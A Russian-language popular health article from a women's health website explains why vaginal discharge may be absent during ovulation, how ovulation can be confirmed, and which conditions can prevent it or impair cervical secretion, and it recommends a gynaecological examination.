<h3><div id="i-2">Откуда кровь при овуляции?</div></h3>
<p><span style="font-weight: 400;">Примерно треть женщин сталкивается с коричневыми, красными или <a href="https://vydeleniya.ru/u-zhenshhin/rozovye-v-seredine-tsikla.html">розовыми выделениями в середине цикла</a>. Оттенок слизи бледный, но заметный. Это последствия разрыва фолликула яичника, из которого вышла яйцеклетка. При хорошем тонусе мышц маточных труб, эритроциты не расходятся, а быстро затягиваются в полость матки, а затем вытекают наружу. Разная свертываемость крови по времени приводит либо к розоватым, либо к коричневатым белям.</span></p>
<p><span style="font-weight: 400;">Если же мазня имеет темный оттенок и возникает на протяжении 2-3 дней, то, скорее всего, у женщины какая-то патология. Таким образом, проявляют себя множества заболеваний именно при овуляции.</span></p>
<blockquote><p><span style="font-weight: 400;">Осторожно! Кровотечения вне менструаций &#8212; это признак многих опасных состояний, например, эндометриоза, рака матки или шейки, миомы.</span></p></blockquote>
<h2><div id="i-3">Возможна ли овуляция без выделений?</div></h2>
<p><span style="font-weight: 400;">Действительно, такой факт встречается. И судя по отзывам на форумах нередко. Сегодня можно с достоверностью проверить, созрела ли яйцеклетка. Достаточно купить специальный тест или пойти на УЗИ, что, вообще, дает 100% результат. Поэтому истории, когда особые овуляционные выделения так и не пришли, а факт овуляции подтвержден, совсем не редкость.</span></p>
<p><span style="font-weight: 400;">Причин такого явления несколько:</span></p>
<ol>
<li style="font-weight: 400;"><span style="font-weight: 400;">Помимо дирижеров женского организма &#8212; эстрогена и прогестерона на продукцию цервикального секрета влияет общее состояние и прочие факторы. Отсутствие выделений может быть связано с каким-то сбоем &#8212; обменным, эндокринным, водно-солевым и т.д.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Индивидуальные особенности. При полном здоровье многие женщины не замечают никаких признаков овуляции, и успешно беременеют.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Стресс &#8212; организм очень явно дает реакции на любые потрясения. Они, кстати, могут привести к отмене овуляции, когда доминантный фолликул снова сдувается или застывает в развитии. Большинство женщин, которые долго пытаются забеременеть находятся в постоянном напряжении, в результате чего у них возникают такие реакции.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Овуляция действительно не состоялась в одном цикле, поэтому и характерных выделений нет. Такое случается при абсолютном здоровье, 1-4 месяца в году проходят вхолостую.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Выделения есть, но либо мало, либо они густоваты и располагаются в цервикальном канале. Гинеколог с легкостью обнаружит жидкость, которая соответствует необходимым критериям.   </span></li>
</ol>
<p><a href="https://vydeleniya.ru/wp-content/uploads/2018/12/zhenskiy-cikl.jpg"><img class="lazy lazy-hidden size-full wp-image-2873 aligncenter" src="//vydeleniya.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://vydeleniya.ru/wp-content/uploads/2018/12/zhenskiy-cikl.jpg" alt="Женский менструальный цикл" width="640" height="399" /><noscript><img class="size-full wp-image-2873 aligncenter" src="https://vydeleniya.ru/wp-content/uploads/2018/12/zhenskiy-cikl.jpg" alt="Женский менструальный цикл" width="640" height="399" /></noscript></a></p>
<p><span style="font-weight: 400;">
<div class="cs-expertPlagin-tpl" style="background: #f5f6f7;background: -moz-linear-gradient(left, #f5f6f7 0%, #dde5f6 100%);background: -webkit-linear-gradient(left, #f5f6f7 0%,#dde5f6 100%);background: linear-gradient(to right, #f5f6f7 0%,#dde5f6 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#f5f6f7, endColorstr=#dde5f6,GradientType=1 );">
<!--noindex-->
<div class="head_expertPlagin-top"><span class="thumb_expertPlagin-item"><img width="75" height="75" src="//vydeleniya.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://vydeleniya.ru/wp-content/themes/marafon/images/expert.png" class="lazy lazy-hidden attachment-expert_thumb size-expert_thumb wp-post-image" alt=""><noscript><img width="75" height="75" src="https://vydeleniya.ru/wp-content/themes/marafon/images/expert.png" class="attachment-expert_thumb size-expert_thumb wp-post-image" alt=""></noscript></span>
<div class="expect-left"><div class="marker_expertPlagin-item" style="background: #ff7d4a;background: -moz-linear-gradient(left, #ff7d4a 0%, #ff2a66 100%);background: -webkit-linear-gradient(left, #ff7d4a 0%,#ff2a66 100%);background: linear-gradient(to right, #ff7d4a 0%,#ff2a66 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#ff7d4a, endColorstr=#ff2a66,GradientType=1 );">Мнение эксперта</div><div class="name_expertPlagin-item">Ольга Юрьевна Ковальчук</div><div class="descexpert_expertPlagin-item">Врач, эксперт</div></div></div>
<!--/noindex-->
<div class="descpage_expertPlagin-item">
<p>Когда женщины читают, что овуляционный секрет обильный, то они представляют нечто наподобие менструации. Хотя такими являются выделения от 3 мл в сутки. Поэтому иногда пациентки в панике прибегают к доктору с тем, что у нее нет слизи во время овуляции. Однако на кресле гинеколог видит нормально увлажненные стенки влагалища и характерный секрет в области шейки.</p>
</div></div></span></p>
<h2><div id="i-4">Как проверить была или овуляция?</div></h2>
<p><span style="font-weight: 400;">Сегодня выявить овуляцию довольно просто. И методов определения благоприятного периода несколько:</span></p>
<ol>
<li style="font-weight: 400;"><span style="font-weight: 400;">Измерение температуры тела (базальной) в прямой кишке или влагалище в постели с утра. Подходит организованным женщинам с регулярным циклом. Сказать что-то можно, если делать это в течение хотя бы 3 месяцев на протяжении всего межменструального периода. Когда стабильные значения 36,3-36,4 слегка понизятся, а затем скакнут до 37 и более &#8212; это знак, что свершилась овуляция.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Самый поверхностный &#8212; календарный метод. Разделить длительность цикла на 2. Стоит помнить, что созревание яйцеклетки может сдвинуться по любому поводу, например, после выпитого алкоголя.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;"><a href="https://vydeleniya.ru/u-zhenshhin/opredelit-ovulyatsiyu-po-vydeleniyam.html">Узнать овуляцию по выделениям</a> тоже можно, при условии регулярного цикла и отсутствия заболеваний.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Тесты бывают не только на беременность. Полоски и многоразовые электронные варианты для выявления созревшей яйцеклетки, есть в любой аптеке.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Миниатюрный микроскоп размером с батарейку нужен для того, чтобы увидеть лист папоротника в вагинальных <a href="https://vydeleniya.ru/u-zhenshhin/pri-ovulyatsii.html">выделениях при овуляции</a> или в слюне. Именно такой рисунок характеризует структуру жидкости в этот период.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Фолликулометрия &#8212; УЗИ матки и яичников с целью определить степень фертильности женщины. Это от 3 до 5 исследований с периодичностью в 1-2 дня. Таким образом, овуляция будет подтверждена или опровергнута и вычислен ее срок.</span></li>
</ol>
<p><a href="https://vydeleniya.ru/wp-content/uploads/2019/01/2-1.jpg"><img class="lazy lazy-hidden  wp-image-3019 aligncenter" src="//vydeleniya.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://vydeleniya.ru/wp-content/uploads/2019/01/2-1.jpg" alt="Измерение базальной температуры" width="637" height="224" /><noscript><img class=" wp-image-3019 aligncenter" src="https://vydeleniya.ru/wp-content/uploads/2019/01/2-1.jpg" alt="Измерение базальной температуры" width="637" height="224" /></noscript></a></p>
<blockquote><p><span style="font-weight: 400;">Внимание! Фолликулометрия &#8212; довольно распространенное и недорогое исследование. В разных клиниках за 5 процедур берут от 800 до 3000 рублей.</span></p></blockquote>
<h3><div id="i-5">Сопутствующие симптомы овуляции</div></h3>
<p><span style="font-weight: 400;">Изменение выделений &#8212; это не единственный признак. Многие пациентки отмечают комплекс ярких проявлений в момент выхода яйцеклетки:</span></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Под действием гормонов грудь набухает, становится чувствительной, может болезненно реагировать на прикосновения;</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Тянет низ живота, а у некоторых возникает сильная тупая боль с одного бока, там, где находится активный яичник;</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Повышается либидо. Оно и понятно, ведь по природным законам наступает самый удачный день для интима;</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Эмоциональные горки. Смена настроения, как при менструации вызвана всплеском половых гормонов в период овуляции;</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Резко возрастает базальная температура тела по причине усиленного кровоснабжения и эндокринного взрыва.</span></li>
</ul>
<p><span style="font-weight: 400;">Эти признаки индивидуальны и присутствуют в разной степени и вариациях. У некоторых дам регулярно возникают свои причуды &#8212; например, чувствительность к запахам или легкий насморк. Если внимательно прислушаться к организму, то замечаешь особые ощущения в такой период.</span></p>
<h2><div id="i-6">Почему овуляция не наступает?</div></h2>
<p><span style="font-weight: 400;">Когда у женщины отмечается более 4 ановуляторных циклов за год, то вероятна патологическая причина. Выяснить ее можно только путем длительных обследований. Не заметив у себя слизистых выделений, пациентка совершит первый шаг к решению проблемы, если отправится к докторам.</span></p>
<p><span style="font-weight: 400;">Причиной не созревания яйцеклеток становятся:</span></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Поликистоз яичников – заболевание, при котором парные половые железы практически перестают функционировать. Излечение возможно стандартным набором медикаментов;</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Ожирение приводит к чрезмерной продукции эстрогенов, нарушается вся эндокринная регуляция. Поэтому пропадают менструации, а, следовательно, и овуляции. Фертильность снижается до нуля;</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">При остром дефиците массы тела &#8212; дистрофии или анорексии остается лишь одна задача &#8212; выжить. Поэтому все остальные функции, в том числе размножение, исключаются;</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Тяжелые физические нагрузки истощают организм, и пропадает способность к зачатию;</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Депрессии, стрессы губительно действуют на гормональную систему. Человек не интересуется жизнью, поэтому беременность не нужна;</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Опухоли и кисты в головном мозге, которые ущемляют гипоталамус, также нарушают репродуктивные функции;</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Алкоголизм, наркомания и даже курение негативно действует на способность к зачатию.</span></li>
</ul>
<p><a href="https://vydeleniya.ru/wp-content/uploads/2018/12/stress.jpg"><img class="lazy lazy-hidden  wp-image-2852 aligncenter" src="//vydeleniya.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://vydeleniya.ru/wp-content/uploads/2018/12/stress.jpg" alt="Стресс как причина выделений" width="609" height="406" /><noscript><img class=" wp-image-2852 aligncenter" src="https://vydeleniya.ru/wp-content/uploads/2018/12/stress.jpg" alt="Стресс как причина выделений" width="609" height="406" /></noscript></a></p>
<blockquote><p><span style="font-weight: 400;">Внимание! Первопричина всех этих состояний &#8212; эндокринный дисбаланс. Вызвать его могут любые изменения как физиологические, так и душевные.</span></p></blockquote>
<h2><div id="i-7">Нужно ли лечение, когда овуляция проходит на сухую?</div></h2>
<p><span style="font-weight: 400;">Если пациентка стремится забеременеть, то должна обследоваться у гинеколога, а лучше у репродуктолога при отсутствии выделений. Обязательным этапом будет фолликулометрия, чтобы убедиться, что отсутствует только секрет, а овуляция проходит.</span></p>
<p><span style="font-weight: 400;">По лабораторным анализам крови врачи увидят гормональные нарушения, когда они есть, и проведут коррекцию препаратами. Если отсутствует и созревание яйцеклеток, то назначат стимуляцию яичников лекарствами.</span></p>
<p><span style="font-weight: 400;">Когда отсутствие прозрачных выделений сопровождается стабильным циклом, своевременной овуляцией и гормоны в абсолютной норме, то лечения не требуется.  </span></p>
<h2><div id="i-8">Какие побочные факторы устраняют овуляционные выделения?</div></h2>
<p><span style="font-weight: 400;">Иногда причина в самих железах цервикального канала. Они перестают выполнять свою работу &#8212; производить секрет. Если исключить гормональные нарушения, то причина кроется в следующих обстоятельствах:</span></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Травма шейки или цервикального канала при родах, медицинских манипуляциях. В результате поверхность зарастает соединительной тканью, которая производить при овуляции выделения не может;</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Повреждение способны нанести и агрессивные химические вещества из средств гигиены, лекарственных препаратов, народных методов, например, китайские фитотампоны;</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Обезвоживание на диете с использованием диуретиков. В организме просто нет воды, чтобы производить выделения;</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Хронические инфекции шейки матки &#8212; цервицит. Иногда они проходят без выделений, разъедают слизистую и повреждают железистые клетки. Такое воспаление очень опасно своим бессимптомным течением, хотя со временем возникнут боли;</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Стеноз шейки, когда просвет цервикального канала как бы слипается. Это последствие неграмотных операций, а также серьезных половых инфекций;</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Частые спринцевания, использование антисептиков во влагалище способно не только убить всю полезную флору и спровоцировать молочницу и бактериальный вагиноз, но и нарушить продукцию собственных выделений во время овуляции.</span></li>
</ul>
<p><a href="https://vydeleniya.ru/wp-content/uploads/2018/12/na_prieme_u_vracha.jpg"><img class="lazy lazy-hidden  wp-image-2847 aligncenter" src="//vydeleniya.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://vydeleniya.ru/wp-content/uploads/2018/12/na_prieme_u_vracha.jpg" alt="5" width="598" height="399" /><noscript><img class=" wp-image-2847 aligncenter" src="https://vydeleniya.ru/wp-content/uploads/2018/12/na_prieme_u_vracha.jpg" alt="5" width="598" height="399" /></noscript></a></p>
<blockquote><p><span style="font-weight: 400;">Внимание! Местные гормональные препараты, например, спреи или крема, свечи способны разрушить нормальную работу желез слизистой при длительном неконтролируемом применении.</span></p></blockquote>
<h2><div id="i-9">Заключение</div></h2>
<p><iframe class="lazy lazy-hidden"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/8B6gE1ajPoQ" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe><noscript><iframe src="https://www.youtube.com/embed/8B6gE1ajPoQ" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></p>
<p><span style="font-weight: 400;">Наличие выделений &#8212; не обязательная часть овуляции, но их необходимость обоснована, поэтому лучше обследоваться в такой ситуации. Многие женщины сталкивались иногда с подобным явлением, но если оно повторяется, следует искать причину аномалии.</span></p>
<div class="flat_pm_end"></div>
</article>
<ul class="breadcrumbs breadcrumbs_single">
<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a class="home" href="https://vydeleniya.ru" itemprop="url"><span itemprop="title">Главная</span></a></li>
<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://vydeleniya.ru/u-zhenshhin" itemprop="url"><span itemprop="title">У женщин</span></a></li>
</ul>
<div class="post-meta">
<div class="post-rating">
<div class="post-rating__title">Оценка статьи:</div>
<div id="post-ratings-2977" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="f746017420"><img id="rating_2977_1" src="https://vydeleniya.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(2977, 1, '1 Звезда');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_2977_2" src="https://vydeleniya.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(2977, 2, '2 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_2977_3" src="https://vydeleniya.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(2977, 3, '3 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_2977_4" src="https://vydeleniya.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(2977, 4, '4 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_2977_5" src="https://vydeleniya.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(2977, 5, '5 Звезд');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (<strong>1</strong> оценок, среднее: <strong>5,00</strong> из 5)<br /><span class="post-ratings-text" id="ratings_2977_text"></span><meta itemprop="headline" content="Почему нет выделений при овуляции и нужно ли что-то предпринимать" /><meta itemprop="description" content="В основном женщины, которые планируют зачатие, тщательно следят за всеми проявлениями организма. Середина цикла - это самое важное время для них, потому что только в эти дни происходит зачатие. Но ког..." /><meta itemprop="datePublished" content="2024-02-06T14:03:15+00:00" /><meta itemprop="dateModified" content="2024-02-06T20:40:17+00:00" /><meta itemprop="url" content="https://vydeleniya.ru/u-zhenshhin/ovulyatsiya-bez-vydelenij.html" /><meta itemprop="author" content="ivanich274" /><meta itemprop="mainEntityOfPage" content="https://vydeleniya.ru/u-zhenshhin/ovulyatsiya-bez-vydelenij.html" /><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Выделения.Ру" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="5" /><meta itemprop="ratingCount" content="1" /></div></div><div id="post-ratings-2977-loading" class="post-ratings-loading">
<img src="https://vydeleniya.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>						</div>
<div class="post-share">
<div class="post-share__title">Поделиться с друзьями:</div>
<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8" async="async"></script><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter" data-counter=""></div>
</div>
</div>
<div class='yarpp-related'>
<div class="title">Вам также может быть интересно</div>
<ul class="related">
<li class="related__item">
<div class="related__item-img">
<img src="https://vydeleniya.ru/wp-content/cache/thumb/e01aa5802_150x95.jpg" width="150" height="95" alt="10 основных причин жидких выделений как вода после овуляции" />                                    </div>
<a href="https://vydeleniya.ru/u-zhenshhin/kak-voda-posle-ovulyatsii.html">10 основных причин жидких выделений как вода после овуляции</a>
</li>
<li class="related__item">
<div class="related__item-img">
<img src="https://vydeleniya.ru/wp-content/cache/thumb/015323c6d_150x95.jpg" width="150" height="95" alt="Какие выделения характерны для овуляции, а какие должны насторожить женщину" />                                    </div>
<a href="https://vydeleniya.ru/u-zhenshhin/pri-ovulyatsii.html">Какие выделения характерны для овуляции, а какие должны насторожить женщину</a>
</li>
<li class="related__item">
<div class="related__item-img">
<img src="https://vydeleniya.ru/wp-content/cache/thumb/544c9fa1e_150x95.jpg" width="150" height="95" alt="Что предпринять при появлении коричневых выделений перед месячными и на что они обычно указывают" />                                    </div>
<a href="https://vydeleniya.ru/u-zhenshhin/korichnevye-pered-mesyachnymi.html">Что предпринять при появлении коричневых выделений перед месячными и на что они обычно указывают</a>
</li>
<li class="related__item">
<div class="related__item-img">
<img src="https://vydeleniya.ru/wp-content/cache/thumb/c09841e2f_150x95.jpg" width="150" height="95" alt="Что означают мажущие коричневые выделения  вместо месячных, если тест на беременность отрицательный?" />                                    </div>
<a href="https://vydeleniya.ru/u-zhenshhin/korichnevye-test-otritsatelnyj.html">Что означают мажущие коричневые выделения  вместо месячных, если тест на беременность отрицательный?</a>
</li>
</ul>
</div>
<aside class="comments-block">
<div class="wpdiscuz_top_clearing"></div>
<div id="comments" class="comments-area">
<div id="respond" style="width: 0;height: 0;clear: both;margin: 0;padding: 0;"></div>
<h3 id="wc-comment-header">Отправить ответ</h3>
<div id="wpcomm" class="wpdiscuz_unauth">
<div class="wc-comment-bar">
<p class="wc-comment-title">
Оставьте первый отзыв!                    </p>
<div class="wpdiscuz_clear"></div>
</div>
<div class="wc_social_plugin_wrapper">
</div>
<div class="wpdiscuz-subscribe-bar">
<form action="https://vydeleniya.ru/wp-admin/admin-ajax.php?action=addSubscription" method="post" id="wpdiscuz-subscribe-form">
<div class="wpdiscuz-subscribe-form-intro">Уведомлять меня </div>
<div class="wpdiscuz-subscribe-form-option" style="width:40%;">
<select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" >
<option value="post">о новых комментариях</option>
<option value="all_comment" >обо всех новых ответах</option>
</select>
</div>
<div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
<input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/>
</div>
<div class="wpdiscuz-subscribe-form-button">
<input id="wpdiscuz_subscription_button" type="submit" value="›" name="wpdiscuz_subscription_button" />
</div> 
<input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="72d199adaa" /><input type="hidden" name="_wp_http_referer" value="/u-zhenshhin/ovulyatsiya-bez-vydelenij.html" />                            <input type="hidden" value="2977" name="wpdiscuzSubscriptionPostId" />
</form>
<div class="wpdiscuz_clear"></div>
</div>
<div class="wc-form-wrapper wc-main-form-wrapper"  id='wc-main-form-wrapper-0_0' >
<div class="wpdiscuz-comment-message" style="display: block;"></div>
<form class="wc_comm_form wc_main_comm_form" method="post"  enctype="multipart/form-data">
<div class="wc-field-comment">
<div class="wc-field-avatararea">
<img alt='avatar' src="//vydeleniya.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src='https://secure.gravatar.com/avatar/?s=48&#038;d=monsterid&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=monsterid&#038;r=g 2x' class='lazy lazy-hidden avatar avatar-48 photo avatar-default' height='48' width='48' /><noscript><img alt='avatar' src='https://secure.gravatar.com/avatar/?s=48&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' /></noscript>                            </div>
<div class="wpdiscuz-item wc-field-textarea" >
<div class="wpdiscuz-textarea-wrap ">
<textarea id="wc-textarea-0_0"   placeholder="Начать обсуждение" required name="wc_comment" class="wc_comment wpd-field"></textarea>
</div>
</div>
<div class="clearfix"></div>
</div>
<div class="wc-form-footer"  style="display: none;"> 
<div class="wpd-form-row">
<div class="wpd-form-col-left">
<div class="wpdiscuz-item wpd-has-icon">
<div class="wpd-field-icon"><i class="fa fa-user"></i></div>
<input required="required" class="wc_name wpd-field" type="text" name="wc_name" value="" placeholder="Имя" maxlength="50" pattern=".{3,50}" title="">
</div>
<div class="wpdiscuz-item wpd-has-icon">
<div class="wpd-field-icon"><i class="fa fa-at"></i></div>
<input required="required" class="wc_email wpd-field" type="email" name="wc_email" value="" placeholder="Email">
</div>
<div class="wpdiscuz-item wpd-has-icon">
<div class="wpd-field-icon"><i class="fa fa-link"></i></div>
<input class="wc_website wpd-field" type="text" name="wc_website" value="" placeholder="Website">
</div>
</div>
<div class="wpd-form-col-right">
<div class="wc-field-captcha wpdiscuz-item">
<div class="wc-captcha-input">
<input type="text" maxlength="5" value="" autocomplete="off" required="required" name="wc_captcha"  class="wpd-field wc_field_captcha" placeholder="Code" title="Insert the CAPTCHA code">
</div>
<div class="wc-label wc-captcha-label">
<a class="wpdiscuz-nofollow" href="#" rel="nofollow"><img alt="wpdiscuz_captcha" class="wc_captcha_img" src="https://vydeleniya.ru/wp-content/plugins/wpdiscuz/utils/captcha/captcha.php?key=c672aaefac569b"  width="80" height="26"/></a><a class="wpdiscuz-nofollow wc_captcha_refresh_img" href="#" rel="nofollow"><img  alt="refresh" class="" src="https://vydeleniya.ru/wp-content/plugins/wpdiscuz/assets/img/captcha-loading.png" width="16" height="16"/></a>
<input type="hidden" id="c672aaefac569b" class="wpdiscuz-cnonce" name="cnonce" value="c672aaefac569b" />
</div>
<div class="clearfix"></div>
</div>
<div class="wc-field-submit">
<div class="wc_notification_checkboxes" style="display:block">
<input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0" value="comment"  type="checkbox" name="wpdiscuz_notification_type" /> <label class="wc-label-comment-notify" for="wc_notification_new_comment-0_0">Сообщать о новых ответах на этот комментарий</label><br />
</div>
<input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
</div>
</div>
<div class="clearfix"></div>
</div>
</div>
<div class="clearfix"></div>
<input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
</form>
</div>
<div id = "wpdiscuz_hidden_secondary_form" style = "display: none;">
<div class="wc-form-wrapper wc-secondary-form-wrapper"  id='wc-secondary-form-wrapper-wpdiscuzuniqueid'  style='display: none;' >
<div class="wpdiscuz-comment-message" style="display: block;"></div>
<div class="wc-secondary-forms-social-content"></div>
<form class="wc_comm_form wc-secondary-form-wrapper" method="post"  enctype="multipart/form-data">
<div class="wc-field-comment">
<div class="wc-field-avatararea">
<img alt='avatar' src="//vydeleniya.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src='https://secure.gravatar.com/avatar/?s=48&#038;d=monsterid&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=monsterid&#038;r=g 2x' class='lazy lazy-hidden avatar avatar-48 photo avatar-default' height='48' width='48' /><noscript><img alt='avatar' src='https://secure.gravatar.com/avatar/?s=48&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' /></noscript>                            </div>
<div class="wpdiscuz-item wc-field-textarea" >
<div class="wpdiscuz-textarea-wrap ">
<textarea id="wc-textarea-wpdiscuzuniqueid"   placeholder="Присоединиться к обсуждению" required name="wc_comment" class="wc_comment wpd-field"></textarea>
</div>
</div>
<div class="clearfix"></div>
</div>
<div class="wc-form-footer"  style="display: none;"> 
<div class="wpd-form-row">
<div class="wpd-form-col-left">
<div class="wpdiscuz-item wpd-has-icon">
<div class="wpd-field-icon"><i class="fa fa-user"></i></div>
<input required="required" class="wc_name wpd-field" type="text" name="wc_name" value="" placeholder="Имя" maxlength="50" pattern=".{3,50}" title="">
</div>
<div class="wpdiscuz-item wpd-has-icon">
<div class="wpd-field-icon"><i class="fa fa-at"></i></div>
<input required="required" class="wc_email wpd-field" type="email" name="wc_email" value="" placeholder="Email">
</div>
<div class="wpdiscuz-item wpd-has-icon">
<div class="wpd-field-icon"><i class="fa fa-link"></i></div>
<input class="wc_website wpd-field" type="text" name="wc_website" value="" placeholder="Website">
</div>
</div>
<div class="wpd-form-col-right">
<div class="wc-field-captcha wpdiscuz-item">
<div class="wc-captcha-input">
<input type="text" maxlength="5" value="" autocomplete="off" required="required" name="wc_captcha"  class="wpd-field wc_field_captcha" placeholder="Code" title="Insert the CAPTCHA code">
</div>
<div class="wc-label wc-captcha-label">
<a class="wpdiscuz-nofollow" href="#" rel="nofollow"><img alt="wpdiscuz_captcha" class="wc_captcha_img" src="https://vydeleniya.ru/wp-content/plugins/wpdiscuz/utils/captcha/captcha.php?key=c672aaefac56e6"  width="80" height="26"/></a><a class="wpdiscuz-nofollow wc_captcha_refresh_img" href="#" rel="nofollow"><img  alt="refresh" class="" src="https://vydeleniya.ru/wp-content/plugins/wpdiscuz/assets/img/captcha-loading.png" width="16" height="16"/></a>
<input type="hidden" id="c672aaefac56e6" class="wpdiscuz-cnonce" name="cnonce" value="c672aaefac56e6" />
</div>
<div class="clearfix"></div>
</div>
<div class="wc-field-submit">
<div class="wc_notification_checkboxes" style="display:block">
<input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid" value="comment"  type="checkbox" name="wpdiscuz_notification_type" /> <label class="wc-label-comment-notify" for="wc_notification_new_comment-wpdiscuzuniqueid">Сообщать о новых ответах на этот комментарий</label><br />
</div>
<input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
</div>
</div>
<div class="clearfix"></div>
</div>
</div>
<div class="clearfix"></div>
<input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
</form>
</div>
</div>
<div id="wcThreadWrapper" class="wc-thread-wrapper">
<div class="wpdiscuz-comment-pagination">
</div>
</div>
<div class="wpdiscuz_clear"></div>
</div>
</div>
<div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar wpdiscuz-loading-bar-unauth"></div>
</aside>
</main>	
<aside class="sidebar sidebar_midle">
<div class="widget_text section section_widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><div class="section-posts-box section">
<div class="title">Рекомендуем</div>
<div class="section-posts">
<div class="section-posts__item">
